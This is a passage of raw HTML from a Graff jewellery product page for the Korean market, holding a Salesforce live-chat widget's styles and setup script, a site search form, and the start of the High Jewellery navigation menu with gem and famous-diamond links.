er","priceCurrency":"KRW","lowprice":"8390000","highprice":"30460000","availability":"http://schema.org/InStock"}}
    </script>


</head>
<body class="l-body l-body--overflow-visible l-body--page-full-width ">
<a href="#main" class="sr-only">Skip to main content</a>



    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PLQ69X5"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->




    <div class="liveChat">
        <style type='text/css'>
	.embeddedServiceHelpButton .helpButton .uiButton,
	    .embeddedServiceSidebarMinimizedDefaultUI.helpButton,
	    .embeddedServiceSidebarButton.uiButton,
	    .embeddedServiceSidebarButton.uiButton--inverse,
	    .embeddedServiceSidebarMinimizedDefaultUI {
	        background-color: #000;
	        border-radius: 0;
	        text-decoration: none;
	    }
	
	    .embeddedServiceLiveAgentStateChatPlaintextMessageDefaultUI.chasitor.plaintextContent {
	        background-color: #897358;
	    }
	
	    .embeddedServiceSidebarButton.uiButton--inverse .label {
	        color: #fff;
	    }
	
	    .embeddedServiceHelpButton .helpButton .uiButton:focus,
	    .embeddedServiceHelpButton .helpButton .uiButton:hover,
	    .embeddedServiceSidebarMinimizedDefaultUI.helpButton:focus,
	    .embeddedServiceSidebarMinimizedDefaultUI.helpButton:hover,
	    .embeddedServiceSidebarButton.uiButton:focus,
	    .embeddedServiceSidebarButton.uiButton:hover,
	    .embeddedServiceSidebarButton.uiButton--inverse:not(:disabled):focus,
	    .embeddedServiceSidebarButton.uiButton--inverse:not(:disabled):hover,
	    .embeddedServiceSidebarMinimizedDefaultUI.minimizedContainer:focus,
	    .embeddedServiceSidebarMinimizedDefaultUI.minimizedContainer:hover {
	        background-color: #897358;
	        text-decoration: none;
	    }
	
	    .sidebarHeader[embeddedService-chatHeader_chatHeader] {
	        background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' width='15px' height='15px' viewBox='0 0 15 15' style='enable-background:new 0 0 15 15;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bfill:%238F7D59;%7D%0A%3C/style%3E%3Cpath class='st0' d='M1.3,3.4C2.8,1.1,4.9,0,7.5,0c2.6,0,4.7,1.1,6.2,3.4c0.8,1.2,1.2,2.4,1.3,3.1c-4.7,0.3-6.7,4-7.5,6.1 C6.7,10.5,4.7,6.7,0,6.5C0.2,5.8,0.6,4.6,1.3,3.4'/%3E%3C/svg%3E");
	        background-repeat: no-repeat;
	        background-position: 10px center;
	    }
	
	    img[embeddedService-chatHeader_chatHeader],
	    .embeddedServiceSidebarMinimizedDefaultUI .minimizedImage img,
	    .embeddedServiceSidebarMinimizedDefaultUI .minimizedImage .uiImage {
	        display: none;
	    }
	
	    h2[embeddedService-chatHeader_chatHeader] {
	        margin-left: 20px;
	    }
	
	    button.minimizeButton[embeddedService-chatHeader_chatHeader],
	    button.closeButton[embeddedService-chatHeader_chatHeader] {
	        height: 20px;
	        min-height: 20px;
	        width: 20px;
	        min-width: 20px;
	        margin-top: -6px;
	        padding-top: 0;
	    }
	
	    button.closeButton[embeddedService-chatHeader_chatHeader] {
	        margin-top: -2px;
	    }
	
	    button.minimizeButton[embeddedService-chatHeader_chatHeader]:hover::before,
	    button.closeButton[embeddedService-chatHeader_chatHeader]:hover::before {
	        display: none;
	    }
	
	    .sidebarHeader .slds-icon_x-small,
	    .embeddedServiceLiveAgentStateChatInputFooter .footerMenuWrapper .footer-menu .slds-button__icon,
            .dialogIcon.embeddedServiceIcon svg circle {
	        fill: #897358;
	    }
	
	    .embeddedServiceLiveAgentStateChatInputFooter .footerMenuWrapper .footer-menu .slds-button:hover,
	    .embeddedServiceLiveAgentStateChatInputFooter .footerMenuWrapper .footer-menu .slds-button:focus,
	    .embeddedServiceLiveAgentStateChatInputFooter .footerMenuWrapper .footer-menu .slds-button:active {
	        color: #897358;
	    }
	
	    .embeddedServiceLiveAgentStateChatInputFooter .footerMenuWrapper .footer-menu-items .slds-dropdown__item>a {
	        color: #000;
	        text-decoration: none;
	    }
	
	    .embeddedServiceLiveAgentStateChatInputFooter .footerMenuWrapper .footer-menu-items .slds-dropdown__item>a:focus {
	        border-color: #897358;
	        text-decoration: none;
	    }
	
	    .embeddedServiceLiveAgentStateChatInputFooter .footerMenuWrapper {
	        display: none;
	    }
	
	    .embeddedServiceLiveAgentStateChat .endChatContainer .closeChatButton {
	        margin-bottom: 8px;
	    }
	
	    .embeddedServiceLiveAgentStateChat .endChatContainer .saveTranscriptButton {
	        display: none;
	    }

         .embeddedServiceSidebar, .embeddedServiceSidebar button {
                 font-family: "OptimaNovaLTPro", sans-serif !important;
          }

           .embeddedServiceSidebarButton:focus {
                box-shadow: none;
           }

	.embeddedServiceSidebarFormField .slds-style-inputtext,
         .embeddedServiceSidebarFormField .slds-style-select,
          .embeddedServiceSidebarState .uiInputTextArea
          {
               -webkit-appearance: none;
               -moz-appearance: none;
                box-shadow: none;
                outline: none;
                border-radius: 0;
                padding: 12px 13px 11px;
                border: 1px solid #bababa;
                transition: border-color 0.3s ease-in;
                font-size: 15px;
                line-height: 24px;
                font-family: "OptimaNovaLTPro", sans-serif;
                background-color: #fff;
          }

          .embeddedServiceSidebarState .uiInputTextArea {
                line-height: 19.5px;
           }

         .embeddedServiceSidebarFormField .slds-style-inputtext:focus,
          .embeddedServiceSidebarFormField .slds-style-select:focus,
          .embeddedServiceSidebarState .uiInputTextArea:focus
         {
               border-color: #767676;
               outline: none;
               box-shadow: none;
          }

           .embeddedServiceSidebarFormField .slds-style-inputtext:-webkit-autofill,
           .embeddedServiceSidebarFormField .slds-style-select:-webkit-autofill {
                  -webkit-animation-name: f-textinput-autofill;
                  -webkit-animation-fill-mode: both;
            }

          .embeddedServiceSidebarFormField .has-error .slds-style-inputtext,
          .embeddedServiceSidebarFormField .has-error .slds-style-inputtext:focus {
               border-color: #a53230;
           }

           .embeddedServiceSidebarState .messageArea:focus {
                 transition: border-color 0.3s ease-in;
                 border: 1px solid #bababa;
             }
	
	    @font-face {
	        font-family: 'Salesforce Sans';
	        src: url('https://c1.sfdcstatic.com/etc/clientlibs/sfdc-aem-master/clientlibs_base/fonts/SalesforceSans-Regular.woff') format('woff'),
	            url('https://c1.sfdcstatic.com/etc/clientlibs/sfdc-aem-master/clientlibs_base/fonts/SalesforceSans-Regular.ttf') format('truetype');
	    }
	
	    .offlineSupportUI .fieldList::before,
	    .prechatUI .fieldList::before {
	        display: block;
	        font-size: 14px;
	        white-space: pre-wrap;
	        line-height: 1.4;
	        color: #333;
	        margin: 12px 0 12px 12px;
	    }

            .embeddedServiceHelpButton .helpButton, 
            .embeddedServiceSidebarMinimizedDefaultUI.helpButton {
                  bottom: 50px;
                  right: 0;
                  transition: all 0.3s;
             }

             .embeddedServiceSidebarMinimizedDefaultUI.helpButton  {
                    width: 50px;
                    height: 50px;
                    min-width: 50px;
                    background-color: #fff;
              }

             .embeddedServiceSidebarMinimizedDefaultUI.helpButton .minimizedText {
                    display: none;
              }

              .embeddedServiceSidebarMinimizedDefaultUI.helpButton .messageContent > .embeddedServiceIcon {
	            margin-right: 0;
               }

               [dir="rtl"] .embeddedServiceHelpButton .helpButton {
                left: 4px !important;
                right: auto;
            }

                .embeddedServiceHelpButton .helpButton {
	             width: 50px;
                     height: 50px;
                 }

                .embeddedServiceHelpButton .helpButton .helpButtonEnabled {
	                 width: 50px;
                     height: 50px;
                     background-color: #fff;
                     transition: all 0.3s;
                 }

                .embeddedServiceHelpButton .helpButton .helpButtonLabel {
	             display: none;
                 }

                .embeddedServiceHelpButton .helpButton .helpButtonEnabled > .embeddedServiceIcon {
	             margin-right: 0;
                     margin-left: 0;
                 }

                 .embeddedServiceHelpButton .helpButton.floated,
                 .embeddedServiceSidebarMinimizedDefaultUI.helpButton.floated {
                        bottom: 50%;
                        transform: translateY(50%);
                  }

             .embeddedServiceHelpButton .helpButtonEnabled > .embeddedServiceIcon::before, 
             .embeddedServiceSidebarMinimizedDefaultUI .messageContent > .embeddedServiceIcon svg {
                   display: none;
             }

             .embeddedServiceHelpButton .helpButtonEnabled > .embeddedServiceIcon::after,
             .embeddedServiceSidebarMinimizedDefaultUI .messageContent > .embeddedServiceIcon::after {
                    content: "";
                    display: block;
                    height: 30px;
                    width: 30px;
                     background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 32 32' xml:space='preserve'%3E%3Cg fill='%23897358' transform='translate(-187.59 -331.781)'%3E%3Cpath d='M219.02,360.53c-1.42-0.76-2.76-1.48-4.12-2.18c-0.2-0.09-0.43-0.1-0.64-0.04 c-1.95,0.67-4.05,0.81-6.07,0.41c-1.74-0.3-3.37-1.08-4.71-2.24c-1.33-1.19-2.17-2.64-2.2-4.47c-0.03-1.93,0.83-3.47,2.25-4.7 c2.13-1.83,4.65-2.49,7.41-2.39c2.18,0.03,4.29,0.76,6.02,2.08c1.35,0.96,2.27,2.42,2.55,4.06c0.26,1.68-0.25,3.4-1.4,4.66 c-0.22,0.28-0.47,0.53-0.74,0.75c-0.28,0.22-0.28,0.41-0.12,0.7c0.53,0.96,1.03,1.93,1.53,2.89 C218.87,360.21,218.93,360.34,219.02,360.53z M210.42,353.31c0.69,0.02,1.26-0.53,1.27-1.22c0,0,0,0,0,0 c-0.01-0.69-0.56-1.25-1.25-1.27c-0.68,0.01-1.22,0.55-1.24,1.22c-0.03,0.66,0.47,1.23,1.14,1.26 C210.36,353.31,210.39,353.31,210.42,353.31z M214.86,353.31c0.67,0.02,1.23-0.51,1.24-1.18c0-0.02,0-0.04,0-0.06 c-0.01-0.67-0.55-1.22-1.22-1.25c-0.69,0-1.25,0.55-1.27,1.24c-0.01,0.68,0.53,1.23,1.2,1.24 C214.83,353.31,214.84,353.31,214.86,353.31L214.86,353.31z M205.97,353.31c0.67,0.03,1.24-0.49,1.28-1.16c0-0.02,0-0.03,0-0.05 c0.01-0.67-0.51-1.24-1.18-1.28c-0.7-0.01-1.29,0.54-1.31,1.24C204.76,352.74,205.3,353.29,205.97,353.31L205.97,353.31z'/%3E%3Cpath d='M191.15,352.2c0.22-0.12,0.38-0.2,0.53-0.29c0.66-0.41,1.32-0.81,1.98-1.23 c0.17-0.12,0.39-0.14,0.57-0.04c1.83,0.79,3.81,1.13,5.79,1c0.31-0.02,0.41,0.07,0.41,0.38c0,0.32,0.02,0.63,0.07,0.94 c0.04,0.27-0.02,0.41-0.3,0.4c-1.13-0.05-2.26-0.04-3.37-0.18c-0.83-0.16-1.65-0.37-2.47-0.61c-0.2-0.04-0.4-0.01-0.57,0.09 c-1.95,1.18-3.89,2.38-5.83,3.58c-0.1,0.06-0.2,0.11-0.3,0.16l-0.08-0.06c0.19-0.48,0.38-0.96,0.57-1.44 c0.61-1.53,1.22-3.07,1.85-4.59c0.11-0.22,0.06-0.48-0.13-0.63c-1.19-1.2-1.96-2.75-2.2-4.43c-0.27-1.92,0.22-3.88,1.37-5.45 c1.3-1.79,3.12-3.14,5.21-3.86c2.29-0.86,4.76-1.11,7.17-0.71c3.15,0.5,5.88,1.8,7.86,4.41c0.88,1.16,1.41,2.54,1.54,3.99 c0.03,0.32-0.04,0.47-0.4,0.45c-0.35-0.02-0.71,0.03-1.06,0.01c-0.12-0.03-0.22-0.12-0.26-0.24c-0.21-2.2-1.39-3.79-3.12-5.03 c-1.63-1.15-3.54-1.83-5.52-1.97c-2.57-0.29-5.16,0.26-7.39,1.57c-1.52,0.83-2.7,2.16-3.34,3.76c-0.74,1.86-0.43,3.98,0.8,5.55 c0.42,0.53,0.88,1.03,1.39,1.49c0.2,0.19,0.28,0.34,0.15,0.62c-0.3,0.67-0.56,1.37-0.83,2.06 C191.2,351.99,191.18,352.1,191.15,352.2z'/%3E%3Cpath d='M198.03,344.89c0.02-0.66,0.57-1.19,1.23-1.17c0.66,0.02,1.19,0.57,1.17,1.23 c-0.02,0.66-0.56,1.18-1.22,1.17C198.54,346.1,198.01,345.55,198.03,344.89z'/%3E%3Cpath d='M205.01,344.93c0,0.66-0.54,1.2-1.21,1.19c0,0,0,0,0,0c-0.66-0.01-1.19-0.55-1.18-1.21 c0.01-0.66,0.55-1.19,1.21-1.18C204.49,343.73,205.02,344.27,205.01,344.93z'/%3E%3Cpath d='M195.83,344.9c0.01,0.66-0.52,1.21-1.19,1.21c0,0,0,0,0,0c-0.66,0.01-1.21-0.53-1.21-1.19 s0.53-1.21,1.19-1.21l0,0C195.28,343.7,195.82,344.23,195.83,344.9C195.83,344.9,195.83,344.9,195.83,344.9z'/%3E%3Cpath d='M211.69,352.09C211.68,352.77,211.69,351.42,211.69,352.09z'/%3E%3C/g%3E%3C/svg%3E%0A");
                   background-repeat: no-repeat;
                   background-position: 0 center;
              }

               .embeddedServiceHelpButton .helpButton .helpButtonEnabled:hover,
               .embeddedServiceSidebarMinimizedDefaultUI.helpButton:hover,
               .embeddedServiceHelpButton .helpButton .helpButtonEnabled:focus {
                     background-color: #000;
                }

                embeddedservice-chat-header-announcement.headerAnnouncement {
                     color: #000;
                }

              .embeddedServiceLiveAgentStateOfflineSupportDefaultUI .embeddedServiceSidebarFormField:nth-child(4) {
                   display: none;
               }

              .embeddedServiceLiveAgentStateOfflineSupportDefaultUI .embeddedServiceSidebarFormField:nth-child(5) {
                  display: none;
               }

            .waitingStateButtonContainer .waitingCancelChat {
	         margin-bottom: 6px;
             }

            .embeddedServiceLiveAgentStateWaiting .waitingGreeting, .embeddedServiceLiveAgentStateWaiting .waitingMessage {
                color: #333;
             }

            .embeddedServiceLiveAgentStateWaiting .waitingMessage {
	        font-size: 14px;
            }

           .embeddedServiceLiveAgentStateWaiting .waitingGreeting {
	        font-size: 18px;
            }

	    .offlineSupportUI .fieldList::before {
	        content: 'Welcome to Graff.\AOur Client Advisors will be delighted to answer your questions from Monday to Friday, between 10AM to 6PM GMT+9\A\APlease enter the following information and we will be in contact via email shortly.';
	    }
	
	    .prechatUI .fieldList::before {
	        content: 'Welcome to Graff.\APlease enter the following information to start a new chat with one of our Client Advisors.';
	    }
</style>
        
        <script type='text/javascript' src='https://service.force.com/embeddedservice/5.0/esw.min.js'></script>
<script type='text/javascript'>
        var initESW = function(gslbBaseURL) {
            embedded_svc.settings.displayHelpButton = true;
            embedded_svc.settings.language = 'en';
            embedded_svc.settings.enabledFeatures = ['LiveAgent'];
            embedded_svc.settings.entryFeature = 'LiveAgent';
            embedded_svc.settings.avatarImgURL = '"data:image/svg+xml,%3C%3Fxml version=\'1.0\' encoding=\'UTF-8\'%3F%3E%3Csvg version=\'1.1\' id=\'Layer_1\' xmlns=\'http://www.w3.org/2000/svg\' xmlns:xlink=\'http://www.w3.org/1999/xlink\' x=\'0px\' y=\'0px\' width=\'15px\' height=\'15px\' viewBox=\'0 0 15 15\' style=\'enable-background:new 0 0 15 15;\' xml:space=\'preserve\'%3E%3Cstyle type=\'text/css\'%3E .st0%7Bfill:%238F7D59;%7D%0A%3C/style%3E%3Cpath class=\'st0\' d=\'M1.3,3.4C2.8,1.1,4.9,0,7.5,0c2.6,0,4.7,1.1,6.2,3.4c0.8,1.2,1.2,2.4,1.3,3.1c-4.7,0.3-6.7,4-7.5,6.1 C6.7,10.5,4.7,6.7,0,6.5C0.2,5.8,0.6,4.6,1.3,3.4\'/%3E%3C/svg%3E"';
            embedded_svc.addEventHandler("afterMaximize",function() {
                 var siteId = window.CQuotient.siteId;
                 var siteIdField = document.querySelector('.embeddedServiceLiveAgentStateOfflineSupportDefaultUI .Site_Id__c');
                 siteIdField.value = siteId;
                 siteIdField.dispatchEvent(new Event('change',{'bubbles':!0}));
            });
embedded_svc.addEventHandler("afterMaximize", function () {
  $("body").trigger("embeddedsvc:afterMaximize");
});
embedded_svc.addEventHandler("afterDestroy", function () {
  $("body").trigger("embeddedsvc:afterDestroy");
});
embedded_svc.addEventHandler("afterMinimize", function () {
  $("body").trigger("embeddedsvc:afterMinimize");
});
            embedded_svc.init(
                'https://graff.my.salesforce.com',
                'https://graff.my.salesforce-sites.com/webchat',
                gslbBaseURL,
                '00D3z000000dOEe',
                'Graff_Web_Chat_Agents',
                {
                    baseLiveAgentContentURL: 'https://c.la1-c1-lo3.salesforceliveagent.com/content',
                    deploymentId: '5723z000000Xj15',
                    buttonId: '5733z000000XjOI',
                    baseLiveAgentURL: 'https://d.la1-c1-lo3.salesforceliveagent.com/chat',
                    eswLiveAgentDevName: 'EmbeddedServiceLiveAgent_Parent04I3z000000Gti5EAC_1784f12fa31',
                    isOfflineSupportEnabled: true
                }
            );
        };
        if (!window.embedded_svc) {
            var s = document.createElement('script');
            s.setAttribute('src', 'https://graff.my.salesforce.com/embeddedservice/5.0/esw.min.js');
            s.onload = function() {
                initESW(null);
            };
            document.body.appendChild(s);
        } else {
            initESW('https://service.force.com');
        }
</script>
    </div>

<button type="button" class="b-survey__button js-survey-modal-trigger js-feedback-button h-hidden"
    data-target="js-survey-modal-trigger">
        <span>Feedback</span>
</button>

<div class="l-page js-page" data-action="Product-Show" data-querystring="pid=OP01ALL_OP01ALL">
<div class="b-topbanner js-topbanner">
<div class="b-topbanner-promo">

	 


	
    
        




<div class="b-topbanner-services js-topbanner__item">
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item b-topbanner-services--item--country-selector js-country-selector"
            data-location="null" data-selected-country="KR"
            data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Page-SetLocale">
            <span class="js-country-selector-selected-country"></span>
            <span class="b-icon b-icon--chevron-down"></span>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/kr-en/store-list/">
                <span>Find a boutique </span>
            </a>
        </li>
        
    </div>
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item">
            <a href="/kr-en/Client-Services-Landing.html">
                <span>Client Services </span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/kr-en/book-an-appointment.html">
                <span>Book an Appointment</span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="tel:+82 02 2256 6818">
                <span class="h-dir--force-ltr b-phone">+82 02 2256 6818</span>
            </a>
        </li>
    </div>
</div>

    

 
	
</div>
</div>


<header class="b-header js-header" data-cmp="header">
    <div class="b-header__background-overlay js-header__background-overlay"></div>
    <div class="b-header__wrap js-header__wrap">
        <div class="b-header__top">
            <div class="b-header__overlay js-header__overlay"></div>
            <a class="b-header__logo-link" href="/kr-en/home/" title="Graff Home">
                <img class="js-header__logo b-header__logo" src="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw5623df77/images/logo.svg" alt="Graff Home" aria-label="Graff Home" loading="lazy"/>
            </a>
            <div class="b-header__top-menu-slot">
                
































































<div class="b-search-container b-search-overlay-wrapper js-search-overlay-wrapper">
    <div class="b-site-search-wrapper js-site-search-wrapper">
    <div class="b-site-search js-site-search ">
        <div class="b-header-menu__search js-header-menu__search b-site-search-container js-site-search-container">
            <button type="button" 
                    class="b-site-search__close b-icon b-icon--close js-site-search__close"
                    aria-label="Close">
            </button>
            <form action="/kr-en/search/" 
                class="b-header-menu-search-form b-site-search-form"
                method="get"
                name="simpleSearch">
                



    <div class="b-field js-field
        
        
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput b-site-search-form__text js-search-field "
        id="id_q_q"
        placeholder='I am looking for...'
        data-missing-error="
            
                
                    This field is required.
                
            "
        data-range-error="
            
                
                    Field value too short
                
            "
        data-pattern-mismatch="
            
                
                    Please enter valid value
                
            "
        data-not-same="
            "
        
            name="q"
        
        
        
        
        autocomplete="off"
        
        
        
        
            aria-label="Search - Search (keywords,etc)"
        
        
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    


    </div>


                <button class="b-header-menu-search-form__submit b-icon b-icon--search" 
                        type="submit"
                        aria-label="Search">
                </button>

                
                <div class="b-suggestions-wrapper js-suggestions-wrapper" data-min-char="3.0"
                    data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/SearchServices-GetSuggestions?q=">
                </div>
                <input type="hidden" value="en_KR" name="lang"/>
            </form>
        </div>
    </div>
    <div class="b-search-overlay js-search-overlay js-site-search__close"></div>
</div>

</div>

<nav class="b-header-menu js-header-menu" aria-label="Main Navigation">
    <ul class="b-header-menu__list js-header-menu-list">
        <div class="b-header-backbutton h-hidden__d h-hidden">
            <div class="b-header-backbutton-holder js-backbutton">
                <span class="b-icon b-icon--chevron-left back-icon" aria-hidden="true"></span>
                <span class="js-backbutton-text" data-default-text="Overview"></span>
            </div>
        </div>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="highjewellery"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/kr-en/high-jewellery.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">High Jewellery</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row l-grid__row--center h-mx--0">
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE MOST FABULOUS JEWELS IN THE WORLD</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Discover exemplary high jewellery creations thoughtfully designed and expertly crafted by Graff’s master artisans. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/kr-en/high-jewellery/every-wish-come-true.html">Discover </a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="unique_jewels" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="unique_jewels">
        <span>Unique Jewels</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquetimepieces"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/high-jewellery/unique-timepieces.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquetimepieces">Unique Timepieces</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquesolitaires"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/high-jewellery/unique-solitaires.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquesolitaires">Unique Solitaires</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquecreations"
                    role="menuitem">
                    <a href="/kr-en/high-jewellery/unique-jewels/unique-creations/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquecreations">Unique Creations</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_explorebygems" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_explorebygems">
        <span>Explore By Gems</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_whitediamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/high-jewellery/white-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_whitediamonds">White Diamonds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_yellowdiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/high-jewellery/yellow-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_yellowdiamonds">Yellow Diamonds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_emeralds"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/high-jewellery/emerald-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_emeralds">Emeralds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rubies"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/high-jewellery/ruby-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rubies">Rubies</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_sapphires"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/high-jewellery/sapphire-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_sapphires">Sapphires</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/high-jewellery/rare-coloured-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds">Rare Fancy Coloured Diamonds</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_famous_diamonds" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_famous_diamonds">
        <span>Famous Diamonds</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_infinity_diamond"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/famous-diamonds/infinity-diamond.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_infinity_diamond">Graff Infinity Diamond</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_lesedi_la_rona"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/famous-diamonds/lesedi-la-rona.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_lesedi_la_rona">Graff Lesedi La Rona</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_eternal_twins"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/famous-diamonds/the-eternal-twins.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_eternal_twins">Eternal Twins</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_venus"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/famous-diamonds/the-graff-venus.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_venus">Graff Venus</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_vendome"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/famous-diamonds/the-graff-vendome.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_vendome">Graff Vend&ocirc;me</a>
                </li>
            
